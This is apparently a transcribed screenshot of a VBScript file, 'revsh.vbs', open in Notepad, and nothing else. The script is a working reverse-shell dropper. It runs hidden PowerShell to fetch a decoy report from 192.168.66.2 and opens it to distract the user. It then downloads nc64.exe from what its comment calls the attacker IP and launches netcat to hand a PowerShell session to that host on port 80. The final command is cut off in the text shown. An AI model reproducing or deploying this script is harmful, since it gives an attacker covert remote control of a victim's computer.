 *revsh.vbs - Notepad
File Edit Format View Help
Set objShell = CreateObject("Wscript.Shell")
Set objFSO = CreateObject("Scripting.FileSystemObject")
' Download fake raport
downloadRaport = "powershell -WindowStyle Hidden -Command ""(New-Object System.Net.WebClient).DownloadFile('192.168.66.2/raport.txt', '%TEMP%\raport.txt')"""
objShell.Run downloadRaport, 0, True
WScript.Sleep 1000 ' Wait for 1 second
' Open raport.txt
openRaport = "cmd /c start """" %TEMP%\raport.txt"
objShell.Run openRaport, 0, True
' Download netcat from attacker ip
downloadCmd = "powershell -WindowStyle Hidden -Command ""(New-Object System.Net.WebClient).DownloadFile('http://192.168.66.2/nc64.exe', '%TEMP%\nc64.exe')"""
objShell.Run downloadCmd, 0, True
WScript.Sleep 2000 ' Wait for 2 seconds initially (adjust this if needed)
' Wait until the file has been downloaded
Do While Not objFSO.FileExists(objShell.ExpandEnvironmentStrings("%TEMP%\nc64.exe"))
WScript.Sleep 1000 ' Wait for 1 second
Loop
' Start reverse shell
execCmd = "cmd /c powershell -WindowStyle Hidden -Command ""Start-Process \""%TEMP%\nc64.exe\"" -ArgumentList '192.168.66.2', '80', '-e', 'powershell' -WindowStyle Hid
objShell.Run execCmd, 0, True
Set objFSO = Nothing
Set objShell = Nothing